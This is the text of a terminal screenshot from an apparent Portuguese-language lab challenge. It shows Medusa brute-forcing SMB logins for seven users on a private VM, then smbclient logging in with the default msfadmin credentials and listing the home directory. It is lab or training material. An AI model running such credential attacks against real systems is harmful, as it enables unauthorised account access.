 kali@kali: ~ — desafio-medusa
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-20 02:27:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 7, 2 complete)
2026-11-20 02:27:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 7, 3 comple
2026-11-20 02:27:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (3 of 7, 4 comple
2026-11-20 02:27:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 7, 5 complet
2026-11-20 02:27:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 7, 6 complete)
2026-11-20 02:27:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: sys (5 of 7, 6 complete) P
2026-11-20 02:27:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (6 of 7, 7 complete
$ smbclient //192.168.56.101/msfadmin -U msfadmin%msfadmin -c 'ls'
. D 0 Sun May 20 15:22:23 2012
.. DR 0 Fri Apr 16 03:16:02 2010
.mysql_history HR 4174 Mon May 14 03:01:49 2012
vulnerable D 0 Wed Apr 28 00:44:17 2010
.rhosts AH 4 Sun May 20 15:22:32 2012
.ssh DH 0 Mon May 17 22:43:18 2010
.profile H 586 Tue Mar 16 20:12:59 2010
.sudo_as_admin_successful H 0 Fri May 7 15:38:35 2010
.distcc DH 0 Sat Apr 17 15:11:00 2010
.bash_history H 0 Tue Mar 16 20:01:07 2010
7282168 blocks of size 1024. 5436868 blocks available
Comandos executados de verdade via VBoxManage guestcontrol